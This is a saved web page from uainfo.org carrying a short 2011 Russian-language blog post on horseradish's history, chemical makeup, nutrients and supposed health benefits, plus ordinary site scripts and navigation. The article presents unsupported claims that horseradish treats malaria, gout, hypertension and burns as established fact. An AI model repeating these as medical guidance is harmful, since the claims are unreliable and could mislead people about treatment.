

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1723-hren-uluchshaet-appetit-i-ubivaet-mikroby.html
body_size: 27935
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Хрен улучшает аппетит и убивает микробы</title>    <meta name="description" content="Хрен считается истинно славянским растением. Только начиная с XlV века его стали разводить немцы, а спустя два века &amp;ndash; французы и англичане. Однако в Англии длительное время хрен выращивали как лекарственное растение.Сейчас хрен выращивают во многих " />
<meta name="keywords" content="аппетит, польза, продукт питания, пища" />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Хрен улучшает аппетит и убивает микробы" />
<meta property="og:description" content="Хрен считается истинно славянским растением. Только начиная с XlV века его стали разводить немцы, а спустя два века &amp;ndash; французы и англичане. Однако в Англии длительное время хрен выращивали как лекарственное растение.Сейчас хрен выращивают во многих " />
<meta property="og:image" content="http://uainfo.org/static/img/d/5/d58a3d58bd1d8f074c26c5077aa8105f_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1723-hren-uluchshaet-appetit-i-ubivaet-mikroby.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768313895-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-13-sichnya.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/614631026_1968882507031314_8800435493783380599_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768313895-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-13-sichnya.html"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 13 січня</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768128748-1418-dniv-vtorgnennya-viyna-rf-proti-ukrayini-zrivnyalasya-za.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41694_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768128748-1418-dniv-vtorgnennya-viyna-rf-proti-ukrayini-zrivnyalasya-za.html">1418 днів вторгнення: війна РФ  проти України зрівнялася за ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1767867671-ssha-rokami-keruvatimut-venesueloyu-ta-vidobuvatimut-yiyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/n/_noviy_osnova_1_11_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1767867671-ssha-rokami-keruvatimut-venesueloyu-ta-vidobuvatimut-yiyi.html">США роками керуватимуть Венесуелою та видобуватимуть її нафт...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1767868838-u-dnipri-pislya-udariv-rf-sklalasya-nadzvichayna-situatsiya.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/__2__91_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1767868838-u-dnipri-pislya-udariv-rf-sklalasya-nadzvichayna-situatsiya.html">У Дніпрі після ударів РФ склалася надзвичайна ситуація націо...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1767854763-dnipro-ta-zaporizhzhya-znestrumleni-pislya-rosiyskih-udariv-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___26909_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1767854763-dnipro-ta-zaporizhzhya-znestrumleni-pislya-rosiyskih-udariv-.html">Дніпро та Запоріжжя знеструмлені після російських ударів, у ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1767615084-timchasovo-vikonuvati-obov-yazki-golovi-sbu-bude-nachalnik.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/612338302_4117538011829877_4408260086174988017_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1767615084-timchasovo-vikonuvati-obov-yazki-golovi-sbu-bude-nachalnik.html">Тимчасово виконувати обов’язки голови СБУ буде начальник ЦСО...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1767613063-malyuk-podav-u-vidstavku-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/0/608888060_1246370634256511_4844058934819040169_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1767613063-malyuk-podav-u-vidstavku-.html">Малюк подав у відставку </a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1767367038-novim-nachalnikom-gur-stav-oleg-ivashchenko.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/0/608928602_4115173805399631_1144460308991078811_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1767367038-novim-nachalnikom-gur-stav-oleg-ivashchenko.html">Новим керівником ГУР став Олег Іващенко</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1767355041-zelenskiy-zaproponuvav-budanovu-ocholiti-ofis-prezidenta-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/0/609084782_4115027502080928_6250350235938719836_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1767355041-zelenskiy-zaproponuvav-budanovu-ocholiti-ofis-prezidenta-.html">Зеленський запропонував Буданову очолити Офіс президента </a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1766516159-novi-detali-unikalnoyi-spetsoperatsiyi-sbu-pered-pidrivom.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41418_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1766516159-novi-detali-unikalnoyi-spetsoperatsiyi-sbu-pered-pidrivom.html">Нові деталі унікальної спецоперації СБУ: перед підривом підв...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>Хрен улучшает аппетит и убивает микробы</h1></header>
        <div class="meta hit">
            <time>27.04.2011, 12:41</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">1975</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="211323" title="комментариев">
                <span class="ico"> </span>
                <span class="info">0</span>
            </a>
        </div>
        <div class="text publication-text">
                            <p style="text-align: center;margin-top:0;">
                    <img src="//uainfo.org/static/img/d/5/d58a3d58bd1d8f074c26c5077aa8105f_500x317.jpg" />
                                    </p>
                        <div class="publication-text-full">
                                                            <p style="margin-bottom: 0cm;">&nbsp;</p><p style="margin-bottom: 0cm;">Хрен считается истинно славянским растением. Только начиная с XlV века его стали разводить немцы, а спустя два века &ndash; французы и англичане. Однако в Англии длительное время хрен выращивали как лекарственное растение.Сейчас хрен выращивают во многих странах мира, хотя он не стал там таким популярным пищевым продуктом, &nbsp;как у нас. &nbsp;Тем не менее, иностранцы, приезжающие к нам, как правило, в обязательном порядке, уезжая домой, &nbsp;приобретают хрен.</p><p style="margin-bottom: 0cm;">&nbsp;</p><p style="margin-bottom: 0cm;">Чем же привлекает хрен и в чем его польза?</p><p style="margin-bottom: 0cm;">&nbsp;</p><p style="margin-bottom: 0cm;">В корнях и листьях хрена содержится гликозид синигрин, при расщеплении которого образуются аллиловое горчичное масло и лиоцим (белковое вещество ферментной природы), а также много фитонцидов, благодаря чему хрен обладает сильным антимикробным действием. Аллиловое горчичное масло&nbsp;обуславливает острые запах и вкус хрена.</p><p style="margin-bottom: 0cm;">&nbsp;</p><p style="margin-bottom: 0cm;">Составными частями хрена являются каротин, витамины В1, В2, РР и аскорбиновая кислота, которой в 100 г сырой массы листьев и корня содержится&nbsp;от 55 до 200 мг%.</p><p style="margin-bottom: 0cm;">&nbsp;</p><p style="margin-bottom: 0cm;">Минеральный состав хрена достаточно богат: в нем обнаружены&nbsp;натрий, сера, кальций, фосфор и много калия &ndash; 579 мг на 100 г.</p><p style="margin-bottom: 0cm;">&nbsp;</p><p style="margin-bottom: 0cm;">По пищевым и лечебным свойствам хрен превосходит многие другие овощи. Острые вкус и запах этого растения способствуют секреции желудочного сока &ndash; соответственно повышается аппетит, лучше переваривается и усваивается пища.</p><p style="margin-bottom: 0cm;">&nbsp;</p><p style="margin-bottom: 0cm;">В народной медицине многих стран мира хрен используют при лечении водянки, склонности образования камней в мочевом пузыре, при хроническом ревматизме и подагре, ангине, заболеваниях верхних дыхательных путей и малярии, да и попросту для улучшения обмена веществ.</p><p style="margin-bottom: 0cm;">&nbsp;</p><p style="margin-bottom: 0cm;">В последнее время ученые установили, что употребление хрена дает хорошие результаты&nbsp;при лечении гипертонической болезни и ожогов.</p><p style="margin-bottom: 0cm;">&nbsp;</p><p style="margin-bottom: 0cm;">Однако есть и такие заболевания, при которых хрен противопоказан. К ним относится острый и хронический гастрит, воспаление почек.</p><p style="margin-bottom: 0cm;">&nbsp;</p><p style="margin-bottom: 0cm;">Для большинства же людей хрен в разумных количествах &ndash; это целебный и полезный продукт.</p><p style="margin-bottom: 0cm;">&nbsp;</p><p style="margin-bottom: 0cm; text-align: right;">Юлия МОРОЗ, <a href="news/uainfo.org"><strong>UAINFO</strong></a>, <span id="lj_controlstrip_statustext"><span class="ljuser ljuser-name_" style="white-space: nowrap;"><a href="http://juliamoroz11.livejournal.com/profile"><img class="ContextualPopup" style="border: 0pt none; vertical-align: bottom; padding-right: 1px;" src="http://l-stat.livejournal.com/img/userinfo.gif?v=2" alt="[info]" width="17" height="17" /></a><a href="http://juliamoroz11.livejournal.com/"><strong>juliamoroz11</strong></a></span></span></p><p style="margin-bottom: 0cm; text-align: right;">&nbsp;</p><p style="margin-bottom: 0cm; text-align: right;"><span><span class="ljuser ljuser-name_" style="white-space: nowrap;"><br /></span></span></p>            </div>
                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B0%D0%BF%D0%BF%D0%B5%D1%82%D0%B8%D1%82" itemprop="keywords">аппетит</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%B0" itemprop="keywords"> польза</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BF%D1%80%D0%BE%D0%B4%D1%83%D0%BA%D1%82+%D0%BF%D0%B8%D1%82%D0%B0%D0%BD%D0%B8%D1%8F" itemprop="keywords"> продукт питания</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BF%D0%B8%D1%89%D0%B0" itemprop="keywords"> пища</a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/211323.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1649544312-zhiteli-rf-kradut-maslo-detskoe-pitanie-i-konservy-magaziny.html">
                                                    <img src="//uainfo.org/static/img/1/_/1___10447_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1649544312-zhiteli-rf-kradut-maslo-detskoe-pitanie-i-konservy-magaziny.html">Жители РФ крадут масло, детское питание и консервы: магазины начали массово использовать "противоугонные" устройства</a></h3>
                     <p class="meta">10.04.2022</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1641257241-oni-meshayut-pohudet-dietologi-nazvali-samye-vrednye-produkty.html">
                                                    <img src="//uainfo.org/static/img/f/r/french_fries_in_oil_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1641257241-oni-meshayut-pohudet-dietologi-nazvali-samye-vrednye-produkty.html">Они мешают похудеть: диетологи назвали самые вредные продукты</a></h3>
                     <p class="meta">04.01.2022</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1637179782-kak-by-polzoy-ne-navredit-ili-pyat-stoykih-zabluzhdeniy.html">
                                                    <img src="//uainfo.org/static/img/1/_/1___8782_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1637179782-kak-by-polzoy-ne-navredit-ili-pyat-stoykih-zabluzhdeniy.html">Как бы пользой не навредить: пять стойких заблуждений о здоровом питании</a></h3>
                     <p class="meta">20.11.2021</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '211323', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
